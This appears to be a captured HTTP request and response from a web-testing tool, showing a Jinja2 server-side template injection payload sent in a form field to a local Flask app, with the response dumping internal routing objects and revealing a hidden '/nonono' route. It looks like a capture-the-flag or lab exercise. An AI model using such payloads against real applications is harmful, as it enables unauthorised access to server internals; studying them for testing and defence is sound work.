 Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : 127.0.0.1:5000
3 Sec-Fetch-Dest: document
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Sec-Fetch-Site: none
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-platform: "Windows"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-User: ?1
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Accept-Encoding: gzip, deflate, br, zstd
13 sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
14 Sec-Fetch-Mode: navigate
15 Content-Type: application/x-www-form-urlencoded
16
17 name={{ url_for.__globals__['current_app'].url_map._rules_by_endpoint.my_view[0].__dict__ }}
Responses
1774bytes / 1ms
美化
渲染
编码
请输入定位响应
查看提取结果
详情
Hi, {'rule': '/nonono', 'is_leaf': True, 'is_branch': False, 'map': Map([<Rule '/static/<filename>' (HEAD, OPTIONS, GET) -> static>, <Rule '/' (HEAD,
POST, OPTIONS, GET) -> hello_world>, <Rule '/nonono' (HEAD, OPTIONS, GET) -> my_view>]), 'strict_slashes': True, 'merge_slashes': True,
'subdomain': '', 'host': None, 'defaults': None, 'build_only': False, 'alias': False, 'websocket': False, 'methods': {'HEAD', 'OPTIONS', 'GET'},
'endpoint': 'my_view', 'redirect_to': None, 'arguments': set(), '_converters': {}, '_trace': [(False, '|'), (False, '/'), (False, 'nonono')], '_parts':
[RulePart(content='', final=False, static=True, suffixed=False, weight=Weighting(number_static_weights=0, static_weights=[],
number_argument_weights=0, argument_weights=[])), RulePart(content='', final=False, static=True, suffixed=False,
weight=Weighting(number_static_weights=0, static_weights=[], number_argument_weights=0, argument_weights=[])),
RulePart(content='nonono', final=False, static=True, suffixed=False, weight=Weighting(number_static_weights=-1, static_weights=[(0, -6)],
number_argument_weights=0, argument_weights=[]))], 'provide_automatic_options': True, '_build': <bound method <builder:'/nonono'> of
<Rule '/nonono' (HEAD, OPTIONS, GET) -> my_view>>, '_build_unknown': <bound method <builder:'/nonono'> of <Rule '/nonono' (HEAD,
OPTIONS, GET) -> my_view>>}.